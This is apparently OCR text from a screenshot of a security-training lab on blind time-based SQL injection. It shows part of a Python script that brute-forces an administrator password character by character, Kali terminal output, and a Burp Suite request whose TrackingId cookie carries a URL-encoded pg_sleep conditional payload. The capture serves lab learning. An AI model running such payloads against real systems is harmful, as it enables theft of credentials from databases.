 sqli-lab-14.py - SQL-Injection-La
minal Help
notes.txt lab-13
sqli-lab-13.py
notes.txt lab-14 U
sqli-lab-14.py U
sq
lab-14 > sqli-lab-14.py > exploit_sqli_password
3 import urllib
4 import urllib3
5 urllib3.disable_warnings(urllib3.exceptions.InsecureRequestWarning)
6
7 proxies = {'http': 'http://127.0.0.1:8080', 'https': 'http://127.0.0.
8
9 # time-based SQLi to enumerate the administrator password
10 def exploit_sqli_password(url):
11 password_extracted = ""
12 password_length = 20 # number of characters in the password
13
14 for i in range(1, password_length + 1):
15 for j in range(32, 126): # ASCII codes (space to ~ i.e. alpha
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL
┌──(kali㉿kali)-[~/Downloads/SQL-Injection-Labs/lab-14]
└─$ python3 sqli-lab-14.py "https://0a4f00af03f22c3c837514a4006c0092.web-securi
[+] Checking if tracking cookie is vulnerable to time-based blind SQLi...
y9E
Burp Suite Community Edition v2023.7.2 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Settings
Logger Organizer Extensions Learn
Intercept HTTP history WebSockets history Proxy settings
Filter: Hiding CSS, image and general binary content
# Host Method URL Params Edited Status code Length
154 https://0a4f00af03f22c3c8375... GET / 200 11509
153 https://0a4f00af03f22c3c8375... GET / 200 11509
152 https://0a4f00af03f22c3c8375... GET / 200 11509
151 https://0a4f00af03f22c3c8375... GET / 200 11509
150 https://0a4f00af03f22c3c8375... GET / 200 11509
149 https://0a4f00af03f22c3c8375... GET / 200 11509
148 https://0a4f00af03f22c3c8375... GET / 200 11509
147 https://0a4f00af03f22c3c8375... GET / 200 11509
146 https://0a4f00af03f22c3c8375... GET / 200 11509
145 https://0a4f00af03f22c3c8375... GET / 200 11509
144 https://0a4f00af03f22c3c8375... GET / 200 11509
143 https://0a4f00af03f22c3c8375... GET / 200 11509
142 https://0a4f00af03f22c3c8375... GET / 200 11509
Request
Pretty Raw Hex \n
1 GET / HTTP/2
2 Host:
0a4f00af03f22c3c837514a4006c0092.we
b-security-academy.net
3 User-Agent: python-requests/2.31.0
4 Accept-Encoding: gzip, deflate
5 Accept: */*
6 Connection: keep-alive
7 Cookie: TrackingId=
ZfyOB1a5xry5KtEW%27%20%7C%7C%20%28S
ELECT%20CASE%20WHEN%20%28username%3
D%27administrator%27%20AND%20ASCII%
28SUBSTRING%28password%2C3%2C1%29%2
9%3D%2766%27%29%20THEN%20%28SELECT%
20pg_sleep%2810%29%29%20ELSE%20%28S
ELECT%20pg_sleep%28-1%29%29%20END%2
0FROM%20users%29--; session=
v0NUDrz6uzj5Y5PVcqJ5osNlDGnLW9HC
8
9
Searc 0 matches
Response
Pretty Raw \n
1 HTTP/2 200 OK
2 Content-Type: text/html;
charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 11400
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=
/resources/labheader/css/academ
yLabHeader.css rel=stylesheet>
10 <link href=
/resources/css/labsEcommerce.cs
s rel=stylesheet>
11 <title>
Blind SQL injection with time
delays and information
retrieval
</title>
Searc 0 matches
Inspector
Request attributes 2
Request cookies 2
Request headers 10
Response headers 3